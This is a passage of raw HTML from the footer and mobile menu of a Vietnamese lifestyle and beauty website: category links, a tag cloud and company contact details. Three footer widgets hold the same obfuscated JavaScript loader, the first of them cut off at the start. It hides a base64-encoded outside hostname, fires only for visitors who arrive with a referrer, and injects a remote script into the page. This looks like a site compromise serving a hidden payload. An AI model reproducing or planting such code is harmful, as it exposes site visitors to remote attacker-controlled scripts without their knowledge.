    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
